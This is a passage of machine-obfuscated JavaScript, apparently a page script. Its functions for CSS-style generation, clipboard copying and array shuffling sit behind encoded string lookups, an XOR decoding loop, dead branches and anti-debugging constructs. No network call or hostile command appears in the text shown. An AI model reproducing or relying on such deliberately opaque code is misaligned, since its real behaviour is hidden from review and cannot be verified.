x131f,-0xe46)][_0x5a7ef5(0x16ee,0x1ea4,'Y8E^',0x29ac,0x20d7)+_0x319562(0xe64,0xcbf,'KF1#',0x243c,-0x2f2)+'d'](_0x2d3797);continue;}break;}}else return _0x1fb4fd[_0x3df739(0x267,0x821,0xeb6,'osXG',0x19a4)](_0x1fb4fd[_0x319562(0x63a,0x10ce,'sFvl',0x1cab,0x168f)](_0x1fb4fd[_0x5a7ef5(0x2643,0x340a,'3W8&',0x20d5,0x1e57)](_0x1fb4fd[_0x483038(0x8a7,0x1b9e,0x137a,'5tDe',0xa8a)](_0x1fb4fd[_0x483038(0x172e,0x1b08,0xdc6,'q]Rn',0xcd8)](_0x1fb4fd[_0x483038(0x78e,0x27fc,0x162b,'TBtv',0xa55)](_0x400467,'\x20'),_0x1fb4fd[_0x5a7ef5(0x5af,-0xa7d,'hFy]',-0xeae,0x1ba7)]),_0x4caa6f),'\x20{'),_0x1fb4fd[_0x27a501('@i#A',0x212f,0x2074,0x1b68,0x2df5)](reduceStyles,_0x394440)),'}');}else{if(_0x12966e)return _0x1fb4fd[_0x3df739(0x124f,0x1b16,0x56b,'TBtv',0xa9d)](_0x1fb4fd[_0x483038(0x1424,0x3179,0x26df,'&W06',0x2356)],_0x1fb4fd[_0x483038(0x201e,-0xee,0xac4,'g[iY',0x791)])?![]:_0x1fb4fd[_0x319562(0xe4,0x4cf,'Y8E^',-0xa76,0x960)](_0x1fb4fd[_0x27a501('wIR0',0x3ad3,0x1c4c,0x27da,0x1697)](_0x1fb4fd[_0x3df739(0x1b57,0x2a7a,0x304f,'$DHH',0x259d)](_0x1fb4fd[_0x5a7ef5(0x7f4,0xafc,'mK)l',0x80b,0x67f)](_0x1fb4fd[_0x3df739(0xe13,0xd3d,0xdcc,'VTwM',0x464)](_0x1fb4fd[_0x27a501('TVoX',0x9f6,0x1208,0xa1d,0xee0)](_0x400467,'\x20'),_0x1fb4fd[_0x27a501('2tg#',0x22f5,0xd56,0x1545,0x1888)]),_0x4caa6f),_0x1fb4fd[_0x27a501('5tDe',0x3c71,0x2f2e,0x2d3d,0x30eb)]),_0x1fb4fd[_0x319562(0x2174,0x1c42,'EKtE',0x704,0x537)](reduceStyles,_0x12966e)),'}');else{if(_0x1fb4fd[_0x483038(0xade,0x3338,0x20e8,'pypN',0xc17)](_0x1fb4fd[_0x27a501('JMx]',0x22e0,0x1e0e,0x12f0,-0x3a3)],_0x1fb4fd[_0x5a7ef5(0x88b,0xd66,'oGVS',-0x545,0xf97)]))return!![];else{var _0x4e72b3=_0x3d2670[_0x3df739(0x153b,0x1594,0x2019,'tdNd',0x252b)](';'),_0x3dc047=_0x1fb4fd[_0x27a501('5tDe',0x1681,-0x406,0xdde,-0x472)](shuffleArray,_0x4e72b3);return _0x1fb4fd[_0x27a501('pypN',0x14b0,0x3548,0x22e6,0x1dae)](_0x1fb4fd[_0x483038(-0x7f8,0xff9,0x4ff,'tdNd',0x3e0)](_0x1fb4fd[_0x319562(-0x408,0x6b1,'g[iY',0xe6b,0x890)](_0x1fb4fd[_0x319562(0x121d,0x1f63,'2tg#',0xbc3,0x160e)](_0x1fb4fd[_0x483038(0x2e37,0x216e,0x21c6,'gLCz',0x3122)](_0x400467,'\x20'),_0x535ed3),'{'),_0x3dc047[_0x483038(0x2793,0xc1a,0x1135,'5tDe',0x21f2)](';')),'}');}}}}},'');}function copyToClipboard(_0x225651){function _0xbe67c7(_0x31ffbd,_0x473ae8,_0xe62d6e,_0x366702,_0x1a90e4){return _0x2470d1(_0x31ffbd-0x127,_0x473ae8-0x1ae,_0x473ae8-0x656,_0x1a90e4,_0x1a90e4-0x8d);}function _0x3c78db(_0x5291cd,_0x4299d2,_0x51af02,_0x36c1ec,_0x4f9504){return _0xabb78d(_0x36c1ec,_0x4299d2-0x2d,_0x4299d2-0x2b6,_0x36c1ec-0x3a,_0x4f9504-0x193);}function _0x1aa1b7(_0x25be52,_0x453f5a,_0x552ff7,_0x18c891,_0x1a6f30){return _0x71caa1(_0x25be52-0x14a,_0x453f5a-0x1b6,_0x18c891- -0x27c,_0x25be52,_0x1a6f30-0x1a1);}var _0x23961f={'dqkvG':function(_0x85592c,_0x1e22b0){return _0x85592c(_0x1e22b0);},'XYDta':_0x1aa1b7('nu)6',0x1adb,0x106c,0x3d4,0x4db)+_0x1aa1b7('VTwM',0x1e1c,0x1aba,0x1fd5,0x1051)+_0xbe67c7(0x7b6,0x97e,-0xb94,0x57d,'!Yts')+_0x3c78db(0x22cd,0x2e65,0x41bf,'Bp1M',0x2264)+_0x46932d(0x96e,'JMx]',0x16b8,0x1717,0xc61),'InQbu':function(_0x42ed8b){return _0x42ed8b();},'JhLwN':_0xbe67c7(0x2197,0x25fc,0x1891,0x2460,'mK)l')+_0x46932d(0x2766,'mK)l',0xe24,0x208c,0x163c)+'4','rVSSh':_0x1df9fc(0x2c3c,'ovSf',0x1bcc,0x840,0x1763)+'b','XlvAB':function(_0x22d95d,_0x1c2b33){return _0x22d95d(_0x1c2b33);},'RBHug':function(_0x17eb70,_0x1b70f7){return _0x17eb70&&_0x1b70f7;},'ZBBlK':function(_0x5ba00c,_0x31fd8e){return _0x5ba00c==_0x31fd8e;},'QUPCr':function(_0x25d85c,_0x54ee22){return _0x25d85c==_0x54ee22;},'dsmoe':function(_0x5f031e,_0x43e658){return _0x5f031e+_0x43e658;},'kawwo':_0xbe67c7(0x1242,0x1c69,0x1d08,0x27d0,'5tDe'),'NHPDw':_0x1aa1b7('mK)l',0x1c38,0x3a6a,0x2aed,0x1a4d),'LPmTa':_0xbe67c7(0x1d7e,0x2f83,0x193f,0x328b,'ovSf')+_0xbe67c7(0x24ba,0xda5,0xbec,0x1692,'&W06')+'t','HYQCF':_0x1aa1b7('$DHH',0x93b,0x174a,0x1858,0xd45)+_0x1aa1b7('Y8E^',0x2565,0xfc5,0x25ae,0x14c5)+'2','gNEkw':function(_0x10ccd9,_0x427e89){return _0x10ccd9(_0x427e89);},'KXAUH':function(_0x4571fc,_0x489cc5){return _0x4571fc===_0x489cc5;},'Bhdre':_0x3c78db(0x1feb,0x1339,0xc9f,'aWYv',0xb95)+'t','IqWNo':function(_0x3a1dc3,_0x1e8494){return _0x3a1dc3<_0x1e8494;},'mpJNj':function(_0x1c81fd,_0x164fc4){return _0x1c81fd^_0x164fc4;},'UJKei':function(_0x49e69e,_0x2a13bb){return _0x49e69e%_0x2a13bb;},'koDlb':_0x1df9fc(0x20b8,'mK)l',0x3390,0x4926,0x3cbc),'glYgx':_0x3c78db(0x1da0,0x309d,0x2a55,'sFvl',0x2a58),'IDLyH':_0x46932d(0x1c4a,'&W06',0x3d5,0x12e8,0x1719),'PXJxn':function(_0x497f4b,_0x4b37e4){return _0x497f4b!==_0x4b37e4;},'eHGRC':_0xbe67c7(0xdef,0x227e,0x2e77,0xd6d,']DXx'),'KWhLs':_0x3c78db(0x3247,0x2d00,0x2d54,'ZIet',0x360f)+_0x3c78db(-0x63d,0x10e9,-0x25b,'$DHH',0xc96),'jlqOk':_0x1aa1b7('Bp1M',0x2e1e,0x204d,0x2bc6,0x4316),'YLBzE':_0x1aa1b7('e9hj',0xc67,0x2844,0x196f,0x1a91),'zpLDJ':function(_0x2a07d6,_0x414eef){return _0x2a07d6===_0x414eef;},'iZJSA':_0xbe67c7(0x3141,0x19f2,0x13ef,0x2708,'$DHH'),'lHmkg':_0x3c78db(0x27a4,0x10d2,0xf64,'tdNd',-0x10e)};function _0x46932d(_0x1c014c,_0xc56f1b,_0x4bc557,_0x11ddf8,_0xbc8174){return _0x71caa1(_0x1c014c-0x12,_0xc56f1b-0x17d,_0xbc8174- -0x221,_0xc56f1b,_0xbc8174-0xd9);}function _0x1df9fc(_0x45c591,_0x64182a,_0x23c6b6,_0x44d10e,_0x6a1a4d){return _0x29ccd5(_0x45c591-0x159,_0x23c6b6- -0x7f,_0x23c6b6-0x53,_0x64182a,_0x6a1a4d-0xff);}if(window[_0x1aa1b7('Y8E^',0x1e2f,0x72c,0x103f,-0x6dd)+_0x1aa1b7('Xsop',0x3ad0,0x1e5b,0x260d,0x289e)+_0x1aa1b7('3W8&',0x89b,0x1977,0x4e4,0xb49)]&&window[_0x3c78db(0x1998,0x106e,0x1a1d,'@i#A',0xf99)+_0x1aa1b7('aCMm',0x13a4,0x1ebc,0x2029,0x1f71)+_0x1aa1b7('ovSf',0x27cd,0x33bc,0x2d53,0x1bcc)][_0x3c78db(0x3ce4,0x257c,0x1961,'3W8&',0x208b)+'ta']){if(_0x23961f[_0x3c78db(0x1874,0x1a32,0x14e5,'aCMm',0xcfa)](_0x23961f[_0x3c78db(0xf9c,0x1640,0x1b29,'Ske1',0x24ac)],_0x23961f[_0x1df9fc(0x14d6,'CgKH',0x1e1e,0x349d,0x1636)]))return clipboardData[_0x46932d(-0xbf8,']DXx',0xc4b,-0x978,0x990)+'ta'](_0x23961f[_0x46932d(0x1db5,'QNp5',-0x6fe,0x13e6,0x8a0)],_0x225651);else{var [_0x5c9b0e,_0x21f45e]=_0x23961f[_0x3c78db(0x1b82,0x27d1,0x30c2,'g[iY',0x211f)](_0x1115a3,[{'data':_0x23961f[_0xbe67c7(0x2320,0x25aa,0x36cc,0x3c26,'gLCz')]}]);return _0x5c9b0e[_0x3c78db(0x1639,0x2153,0x12c6,'wIR0',0x2159)+_0x1df9fc(0x2127,'vxCA',0x1f56,0xb39,0x3675)+'d'](_0x23961f[_0x1aa1b7('5tDe',0xdf1,0x11d0,0x190c,0x2637)](_0x2a9e4d)),_0x5c9b0e;}}else{if(document[_0x3c78db(0x2a39,0x2d8e,0x38b4,'oGVS',0x3fb4)+_0x1aa1b7('hFy]',0x1739,0x3265,0x1c7c,0x29e9)+_0xbe67c7(0x3032,0x26fb,0x3691,0x2432,'q]Rn')+_0x1aa1b7('&W06',0x1379,0x26c6,0x14ee,0xe0c)+'d']&&document[_0x1aa1b7('vxCA',0xeae,0x53a,0x1a47,0xfdf)+_0x1df9fc(0xcb6,'wIR0',0x16eb,0x2b72,0x203)+_0x46932d(0x3c93,'xDs@',0x3c89,0x307a,0x2910)+_0xbe67c7(0x327d,0x3109,0x47e7,0x2ca1,'xDs@')+'d'](_0x23961f[_0x1aa1b7('yW26',0x279e,0x3cc7,0x2941,0x2e6a)])){if(_0x23961f[_0x3c78db(0x15a7,0x7b1,0x5fe,'$DHH',0x122d)](_0x23961f[_0x46932d(-0x44b,'Xsop',0x667,0xb92,0x1184)],_0x23961f[_0x3c78db(0x6a0,0x1a5e,0x1e14,'wIR0',0x1912)])){var _0x342456=_0x23961f[_0x46932d(0x34ba,'ovSf',0x29b4,0x19cf,0x2186)][_0x46932d(0xd41,'&W06',0xf9e,0x1a5b,0x1b10)]('|'),_0x2b3537=-0x4*-0x16f+-0x10f3+-0x1d*-0x63;while(!![]){switch(_0x342456[_0x2b3537++]){case'0':var _0x3e57c1=_0x56aae7[_0xbe67c7(0x1908,0x2714,0x25ef,0x3500,'pypN')+'em'](_0x23961f[_0x1df9fc(0x2651,'XL)$',0x2057,0x1248,0x108a)]);continue;case'1':var _0x1dcd9b=_0x23961f[_0x3c78db(0x2619,0x27ad,0x2164,'Y8E^',0x2999)](_0x532396,_0x23961f[_0x46932d(0x22d1,'5tDe',0x2fac,0x4108,0x2ef5)]);continue;case'2':var _0x1f337b=![];continue;case'3':_0x23961f[_0x3c78db(0x3bb8,0x26b9,0x3987,'5[tP',0x150e)](_0x1dcd9b,!_0x1f337b)&&(_0x1f337b=_0x23961f[_0x1df9fc(0x3e78,'nu)6',0x28d4,0x2af0,0x3e61)](_0x1dcd9b,'2'));continue;case'4':return _0x1f337b;case'5':_0x3e57c1&&(_0x1f337b=_0x23961f[_0xbe67c7(0x15ec,0x772,0x169,0xe4b,'wIR0')](_0x3e57c1,'2'));continue;}break;}}else{var _0x1187ca=document[_0x1aa1b7('gLCz',-0x91,0x9cd,0x545,0xc9)+_0x1aa1b7('5[tP',0x28d4,0x12c1,0x21a4,0x1112)+_0x1aa1b7('q]Rn',0x2fd6,0x31e4,0x1d83,0x2f8d)](_0x23961f[_0x3c78db(0xd3b,0xd77,0x1a4a,'wIR0',0x1c9)]);_0x1187ca[_0x1aa1b7('^LqO',0x30c7,0x2cec,0x243a,0xfa8)+_0x3c78db(0x2daa,0x24d1,0x2c8c,'&W06',0x2d9c)+'t']=_0x225651,_0x1187ca[_0x1aa1b7('5tDe',0x24cd,0x2aaa,0x14ac,0x2426)][_0x1aa1b7('yW26',0x2ffd,0x3d2f,0x3006,0x4754)+_0x1df9fc(0x1d9f,'5tDe',0x2659,0x1ccb,0x10f5)]=_0x23961f[_0x3c78db(0x5e4,0x17ed,0x2c92,'pypN',0xab5)],document[_0x3c78db(-0x947,0x8e9,0xc98,'nu)6',-0xd3f)][_0x1aa1b7('tdNd',0xe33,0x25e7,0x1254,0x277d)+_0x46932d(0x2ef7,'tdNd',0x588,0x139e,0x1cdc)+'d'](_0x1187ca),_0x1187ca[_0x3c78db(0x21b5,0x158f,0x54b,'TVoX',0x101e)+'t']();try{if(_0x23961f[_0x46932d(0x25be,'QNp5',0x3536,0x1a30,0x1e59)](_0x23961f[_0x3c78db(0xb71,0x752,0x1b2b,'g[iY',-0xd7e)],_0x23961f[_0xbe67c7(0x32ac,0x1c57,0x4d7,0x2c22,'wIR0')]))return document[_0x1df9fc(0x215d,'yW26',0x29b6,0x188d,0x2b8c)+_0xbe67c7(0x1bec,0xcd4,-0x35f,0x17cc,'TBtv')+'d'](_0x23961f[_0x3c78db(0x31,0xde6,0x785,'^LqO',0x1bbc)]);else(function(){return![];}[_0x46932d(0x5ba,'TBtv',0x1e9,0x12ba,0x1309)+_0xbe67c7(0x119e,0x24e9,0x19fc,0x237c,'wIR0')+'r'](UddzIA[_0xbe67c7(-0x312,0x986,0xa1d,0xa2c,'Qt#^')](UddzIA[_0x3c78db(0x264d,0x13dd,0x2601,'pypN',0xf53)],UddzIA[_0x3c78db(0x2954,0x238e,0x39be,'aPiG',0x2df5)]))[_0x1df9fc(0x2b49,'3W8&',0x287f,0x1c45,0x1e6b)](UddzIA[_0x46932d(0x1565,'EKtE',0x1d11,0x178f,0x1f1c)]));}catch(_0x5c93aa){if(_0x23961f[_0x1aa1b7('5tDe',-0xf6c,0xa76,0x627,0x8c5)](_0x23961f[_0x1aa1b7('DufB',0x24b2,-0x21,0x1337,0x2213)],_0x23961f[_0x3c78db(0x2fbd,0x2796,0x3cc3,'@VOx',0x344c)]))return![];else _0x23961f[_0x1df9fc(0x29cd,'^LqO',0x2ca7,0x267f,0x2e39)](_0xb32cf4);}finally{if(_0x23961f[_0x1aa1b7('JMx]',0x7de,-0x499,0x4d7,0x645)](_0x23961f[_0xbe67c7(0x1e0d,0x336c,0x2d01,0x36ab,'QNp5')],_0x23961f[_0xbe67c7(0x212b,0x2dd9,0x3ceb,0x1f05,'CgKH')])){var _0x691002=_0x23961f[_0x1aa1b7('gLCz',0x2fb3,0x169b,0x25c1,0x347f)][_0x1df9fc(0x357b,'Ske1',0x2f58,0x455c,0x3dc1)]('|'),_0x2a2e7a=-0x3*-0x6fd+0x1e59*0x1+-0x3350;while(!![]){switch(_0x691002[_0x2a2e7a++]){case'0':var _0x5c8f00=_0x23961f[_0x3c78db(0x1db,0xbd9,0x2161,'Y8E^',0x89d)](_0x4110cb,_0x3b4aa5);continue;case'1':_0x56a33b=_0x23961f[_0xbe67c7(0x408e,0x29b0,0x177a,0x2610,'ovSf')](typeof _0x40f1ed,_0x23961f[_0x3c78db(0x200e,0x2887,0x1207,'#VkK',0x261c)])?_0x1a416e[_0x3c78db(-0x413,0xb7e,0x1000,'ZIet',0xfec)+_0x3c78db(0x2562,0x1b55,0x2d77,'Ske1',0xcb0)](_0x177366):_0x27b3f2[_0x1aa1b7('VTwM',0x1e82,0x2ffc,0x1d45,0xb0e)+_0x46932d(0x1da7,'3W8&',0x6f3,-0x2b5,0xa95)]();continue;case'2':return _0x1aa117;case'3':var _0x52b7e1=_0x5c8f00[_0x1df9fc(0x294d,'JMx]',0x1f26,0x1f1e,0x1c44)+'h'];continue;case'4':var _0x1aa117='';continue;case'5':for(var _0x16b5d3=0x6*0x294+-0x4f*-0x7d+-0x360b*0x1;_0x23961f[_0x3c78db(0x3447,0x2653,0x10bd,'ZIet',0x1edf)](_0x16b5d3,_0x52b7e1);_0x16b5d3++){_0x1aa117+=_0x7dcbeb[_0x3c78db(0x1d56,0x2412,0x18d3,'5[tP',0x211e)+_0x1aa1b7('mK)l',0x37cd,0xf9f,0x2145,0xe3b)+'de'](_0x23961f[_0x1df9fc(0x2866,'wIR0',0x19c9,0x2f85,0x269f)](_0x5c8f00[_0xbe67c7(0x38f7,0x257a,0x2618,0x13ed,'oGVS')+_0x1aa1b7('mK)l',0x36d,0x119e,0xb66,0x1eef)](_0x16b5d3),_0x4be428[_0x1df9fc(0x1930,']DXx',0x189a,0x52c,0x1bba)+_0x1aa1b7('Xsop',0x10b8,0xae7,0x1b0a,0xc52)](_0x8ceef9[_0x1aa1b7('QNp5',0x26c7,0x538,0x158e,0xc55)](_0x23961f[_0xbe67c7(0x2419,0x2eff,0x43ad,0x1a56,'TBtv')](_0x16b5d3,_0x1b9d32[_0xbe67c7(0x2c5a,0x1c84,0x30ba,0xca6,'$DHH')+'h'])))));}continue;}break;}}else document[_0xbe67c7(0x192c,0x1b18,0xc27,0x125f,'Qt#^')][_0x3c78db(0x6f9,0x97f,0x1a4c,'TVoX',0x89b)+_0x46932d(0x227c,'q]Rn',0x3239,0x25cf,0x2e09)+'d'](_0x1187ca);}}}}}function rebuildFastStyled(_0x15d839,_0xee6b0e){function _0x2e7c85(_0x27e299,_0x1beda8,_0x45da7d,_0x42921a,_0x10c770){return _0xabb78d(_0x1beda8,_0x1beda8-0xf3,_0x45da7d- -0x29e,_0x42921a-0x16f,_0x10c770-0x116);}var _0x42d200={'LNnbz':function(_0x36af15,_0x228ff2){return _0x36af15+_0x228ff2;},'ggswj':function(_0x45f62d,_0x5897d8){return _0x45f62d+_0x5897d8;},'jLuCj':function(_0x2e23a9,_0x4cbd45){return _0x2e23a9+_0x4cbd45;},'rJIHO':function(_0x41bb7e,_0x150219){return _0x41bb7e+_0x150219;},'FxLQw':_0x2e7c85(0x22dc,'e9hj',0x2caa,0x2012,0x2695)+_0xa7565c(0x1445,'#VkK',0x1184,0x6a0,0x156)+'\x20','kzLUQ':function(_0x171ec5,_0x3ada61){return _0x171ec5(_0x3ada61);},'Atkga':_0x4490e0('VTwM',0xa32,0xd1c,0xf4b,0x17db)+_0xa7565c(0x2986,'vxCA',0x2437,0x1a63,0x2ebe)+_0x2e7c85(0x53a,'osXG',0x11c7,0x11be,0x2866)+')','gjyOb':_0x2e7c85(0x20a8,'aCMm',0x2e13,0x27d1,0x1d07)+_0x5513f4(0x1681,0xbfa,'@i#A',0x1b31,0x26da)+_0x5513f4(0x13b2,0x1bab,'CgKH',0x278c,0x2d9a)+_0xa7565c(0x1da7,'Bp1M',0x147a,0x22d9,0x19a9)+_0x2e7c85(0x2823,'vxCA',0x1d9c,0x2812,0x6ec)+_0x10d02c(0x1b67,'ZIet',0x681,0x2f38,0x17ce)+_0x2e7c85(0x12ef,'EKtE',0x1c2d,0x2299,0x2255),'AgVwr':_0xa7565c(-0x3ee,'QNp5',0x845,0x1689,0x18ca),'mVPTK':_0xa7565c(-0xe1,'VTwM',0x15a0,0x2bbd,0x9bf),'yNHEA':_0x4490e0('pypN',0x5b7,0x731,0x7c6,-0x5e4),'idPsv':function(_0x369ecc,_0x3284e5){return _0x369ecc(_0x3284e5);},'ibMfC':function(_0x59e1e1){return _0x59e1e1();},'PLIbX':function(_0xf967f1,_0x581ded,_0x35a002){return _0xf967f1(_0x581ded,_0x35a002);},'dOBUh':_0x10d02c(-0xb6f,'Qt#^',-0xc06,0xf5a,0x21e)+_0x4490e0('TVoX',0xb63,0x38b,-0x452,0x39d)+_0x5513f4(0x120f,0xfee,']DXx',0x1812,0x4cf)+_0x4490e0('hFy]',-0x24e,0x6e7,-0xf71,0x1498)+_0x2e7c85(0x1714,'gLCz',0x1681,0x292,0x12ec)+_0x10d02c(0x3be7,'5[tP',0x2745,0x1168,0x2759)+_0x5513f4(0x16d7,0x201d,'@VOx',0xaef,0x2e0)+_0x5513f4(0x1456,0xb5d,'e9hj',0x3e7,-0x70e)+_0xa7565c(0x1c67,'tdNd',0x11be,0x10b9,0x22b5)+_0x4490e0('EKtE',0x1568,0x1e75,0x2482,0x30ce)+_0x2e7c85(0x2129,'aWYv',0x29ab,0x1be1,0x2291)+_0x5513f4(0x1176,-0x322,'&W06',0x1d3,-0xd4a)+_0x4490e0('aPiG',0x2938,0x2608,0x3790,0x339d)+_0x5513f4(0x19cd,0xa11,'KF1#',0x15e4,0x2435)+_0xa7565c(0x2f1b,'Qt#^',0x2818,0x2828,0x1d9c)+_0x5513f4(0x326c,0x327d,'@VOx',0x29fa,0x272f)+_0xa7565c(0x144a,'g[iY',0x1e71,0x2550,0x2f52)+_0x5513f4(-0x6b0,0x11fb,'gLCz',0x664,0xe0)+_0x4490e0('aWYv',0x64d,0xb7f,-0x71d,0x98e)+_0x2e7c85(0xf02,'hFy]',0x22c4,0x209b,0x2e0c)+_0x5513f4(0x7b2,0x2830,'yW26',0x1156,0x1deb)+_0x2e7c85(0x2285,'ZIet',0x1d1b,0xbe1,0x11ea)+_0x2e7c85(0x46d,'pypN',0x18a0,0x2307,0x254b)+_0x10d02c(0x2685,'@i#A',0x131b,0x2b92,0x2a06)+_0x10d02c(0x12bc,'EKtE',0x1ab5,0x19da,0x2978)+_0x2e7c85(0x1a94,'Xsop',0x157f,0xc72,0x28f9)+_0x5513f4(0x4d9,0x7,'^LqO',0x127a,0xf07),'CNhhE':_0xa7565c(0x2551,'VTwM',0x118f,0x10f7,0x168b)+_0x2e7c85(0x2d3b,'g[iY',0x2855,0x2c39,0x32d9)+_0x5513f4(0xb38,0x286c,'yxCh',0x1b06,0x2c8e)+_0x4490e0('gLCz',0x67e,0xda4,-0x408,0x2253)+_0x4490e0('$DHH',0x2b43,0x1ead,0x17c7,0x32d4)+_0x2e7c85(0xe57,'6vtP',0xff3,0x8f1,-0x697)+_0x10d02c(0x247,'pypN',0x1f1b,0x269a,0x178d)+_0x4490e0('Y8E^',0xb89,0xa3d,-0x812,-0x828)+_0x5513f4(-0x419,0x18ef,'yW26',0x23e,0xad2)+_0xa7565c(0x1db3,'TBtv',0x29eb,0x2310,0x406f)+_0x4490e0('5[tP',0x1e89,0xaab,-0xb8c,0xa4d)+_0x2e7c85(0x20b2,'yW26',0x2c71,0x28b0,0x21ac)+_0xa7565c(0x3f2,'sFvl',0xb7,0x879,0x13f7)+_0x2e7c85(0x1676,'wIR0',0xce0,0xd01,-0x6ce)+_0x2e7c85(0x182b,'aCMm',0x1191,0x2695,0x896)+_0x2e7c85(0xf99,'KF1#',0x20b6,0x20d8,0x2faa)+_0x5513f4(0x35bd,0x296b,'CgKH',0x262a,0x131c)+_0x2e7c85(0x2756,'aCMm',0x2ac4,0x3e45,0x2fe5)+_0x2e7c85(0xc65,'!Yts',0x5bb,-0x94,0x9cb)+_0x5513f4(0x1d00,0x30d7,'Bp1M',0x23c9,0x1d7c)+_0x5513f4(0xdc5,0x2bb,'nu)6',0x13a9,0x185c)+_0xa7565c(0x2ad3,'@i#A',0x1666,0x2783,0x2095)+_0x5513f4(0xac9,0x1b16,']DXx',0xf80,0x14d3)+_0x5513f4(0x1e54,0x1dc8,'@i#A',0x1937,0x27d8)+_0x2e7c85(0xb19,'Ske1',0x1a25,0x28e1,0x1e3c)+_0xa7565c(0xbf3,'yW26',0x14a1,0x6e3,0x2e0)+_0x5513f4(0x2c8a,0x2fcc,'tdNd',0x2239,0x1df0)+_0xa7565c(0xa1f,'tdNd',0xf75,0x243,0x1825)+_0x2e7c85(0x115c,'VTwM',0xcad,0xc18,0x2200)+_0x4490e0('JMx]',0x3412,0x206a,0x37e0,0x23b5)+_0x2e7c85(-0x575,'gLCz',0xfbf,0x1e70,0x213c)+_0x5513f4(0x134d,0x24d7,'e9hj',0x245d,0x12d7)+_0x10d02c(0xfa0,'JMx]',-0x13a5,0x942,0x380)+_0x10d02c(0x3afc,'TBtv',0xcc1,0x1a9e,0x23f9)+_0x5513f4(0x1639,-0x258,'VTwM',0x7b4,0x1437)+_0x10d02c(0x2ae7,'EKtE',0x5d7,0x6bf,0x171c)+_0x10d02c(0x119a,'Xsop',-0x531,0x803,0xecd)+_0x4490e0('ovSf',0x892,0xda8,0x2419,0x1063)+_0x5513f4(0x14dd,0x13a8,'6vtP',0x1663,0xb68)+_0x5513f4(0x1d14,0x23b0,'sFvl',0x26f5,0x1f9d)+_0xa7565c(0x1299,'JMx]',0x947,0x1455,-0x55f)+_0x5513f4(0x1827,0x18a,'aCMm',0x5e8,-0xa00)+_0x5513f4(0x124e,0x1d52,'Xsop',0x1f43,0x2232)+_0x4490e0('q]Rn',0x1cb9,0x2cda,0x38f5,0x3689)+_0x2e7c85(0x17d9,'tdNd',0xae,0x856,-0x10b1)+_0x5513f4(0x1a6f,0x2216,'xDs@',0x1b51,0x764)+_0x2e7c85(-0x81c,'yW26',0xd77,-0x98c,0x1cb2)+_0x2e7c85(0x26dd,'2tg#',0x2ae9,0x214e,0x3d68)+_0x2e7c85(0x226c,'Qt#^',0x1cce,0x2e38,0x2c4b)+_0x4490e0('ZIet',0x429,0x87b,0x1e2b,0x1ab0)+_0xa7565c(0x18ef,'xDs@',0x1b1b,0x19e9,0x1c82)+_0x2e7c85(-0x13d7,'aWYv',0x255,0xd31,0x3f7)+_0x10d02c(0x452c,'ZIet',0x1a78,0x372d,0x2f54)+_0xa7565c(0x824,'e9hj',0x15cc,0x1dcd,0x101e)+_0x10d02c(0x2758,'3W8&',0x37d8,0x35e3,0x2802)+_0x10d02c(0x1a88,'g[iY',-0x1ca,0x798,0xf1b)+_0x4490e0('wIR0',-0x113,0x2ef,-0x10fa,0x16d)+_0xa7565c(0x5d6,'3W8&',0x545,-0x69a,0x131c)+_0x2e7c85(0x3b43,'aCMm',0x2ac8,0x2242,0x3b5b)+_0x10d02c(0x2172,'aPiG',0x205a,-0x606,0x9f2)+_0x2e7c85(0xa3b,'!Yts',0x145e,0x2a54,0x69b)+_0x10d02c(0x2171,'wIR0',0x22eb,0x36e3,0x2f8d)+_0x2e7c85(0x22a5,'JMx]',0x1631,0xa36,0x34b),'hfCRO':_0x10d02c(0x23a3,'TBtv',0x2919,0x32b8,0x1f3e),'QegSg':function(_0x1d003d,_0x4cb873){return _0x1d003d!==_0x4cb873;},'KJpLc':_0x5513f4(0x983,-0x506,'2tg#',0xd47,0xfd8),'cTSGI':function(_0x27a9e5,_0x17fed7){return _0x27a9e5===_0x17fed7;},'VEGwm':_0x10d02c(0x2666,'aCMm',0x1e14,0x10a8,0x1b57),'xqBgM':_0x10d02c(0x19e2,'5[tP',0x1eb5,0x109c,0x802),'IXzfq':function(_0x39015e,_0x3867ca){return _0x39015e!==_0x3867ca;},'iUGiN':_0x4490e0('sFvl',0x11f5,0x51b,-0x6ac,0x20d),'gxDCW':function(_0x5f3ba5,_0x4fe97a){return _0x5f3ba5!==_0x4fe97a;},'IQzbt':_0x10d02c(0x1cc8,'@VOx',0xa58,0x18e4,0x20f3),'CpQOo':function(_0xd4c249,_0x38ffe6){return _0xd4c249+_0x38ffe6;},'WpSpa':function(_0x2863a9,_0x17f8f5){return _0x2863a9||_0x17f8f5;}};function _0x10d02c(_0x17db1d,_0x1754ed,_0x5ea9ac,_0x2a722f,_0x10744f){return _0x2470d1(_0x17db1d-0x151,_0x1754ed-0x16e,_0x10744f-0x2ad,_0x1754ed,_0x10744f-0x67);}function _0x4490e0(_0x133a09,_0x3d7826,_0x591c7a,_0x18bdff,_0x364283){return _0x29ccd5(_0x133a09-0x1cf,_0x591c7a- -0x712,_0x591c7a-0xb9,_0x133a09,_0x364283-0x1b2);}function _0xa7565c(_0x501d92,_0x4b2f9b,_0x497c4e,_0x57505e,_0x458796){return _0xabb78d(_0x4b2f9b,_0x4b2f9b-0x1e4,_0x497c4e- -0x1cf,_0x57505e-0x35,_0x458796-0x157);}function _0x5513f4(_0x59bf18,_0x5d6d54,_0x1373f6,_0x2b7537,_0x5537c2){return _0xc02652(_0x59bf18-0x1f0,_0x1373f6,_0x1373f6-0x1b5,_0x2b7537-0x8b,_0x2b7537-0xf0);}return _0x15d839[_0x10d02c(0x5b8,'@i#A',0x25af,0x160c,0x1064)](_0x5f0c89=>{function _0x5bee79(_0x2472da,_0x3281f3,_0x1a4e9b,_0x15dcce,_0x1b2e10){return _0x2e7c85(_0x2472da-0x12c,_0x1a4e9b,_0x2472da-0x4a4,_0x15dcce-0x1a,_0x1b2e10-0x1e1);}function _0x31dba9(_0x5e7d89,_0x1d81f7,_0xfdd698,_0x27f191,_0x36857c){return _0x2e7c85(_0x5e7d89-0x1b5,_0x27f191,_0x36857c- -0xf1,_0x27f191-0x1e,_0x36857c-0x3f);}function _0x123982(_0x28bf23,_0x377cab,_0x4c649d,_0x442b93,_0x428fa4){return _0x10d02c(_0x28bf23-0x12d,_0x428fa4,_0x4c649d-0x161,_0x442b93-0xa,_0x442b93- -0xb);}function _0x39d5ac(_0x34b352,_0x5a5536,_0x27dd58,_0x460413,_0x30ee4a){return _0x2e7c85(_0x34b352-0x55,_0x460413,_0x27dd58-0x346,_0x460413-0xdf,_0x30ee4a-0x13a);}function _0x241d2d(_0x433d82,_0x16aaab,_0x46c003,_0x323df9,_0xdc6d69){return _0x4490e0(_0x323df9,_0x16aaab-0x1a7,_0xdc6d69-0x244,_0x323df9-0x12f,_0xdc6d69-0x75);}var 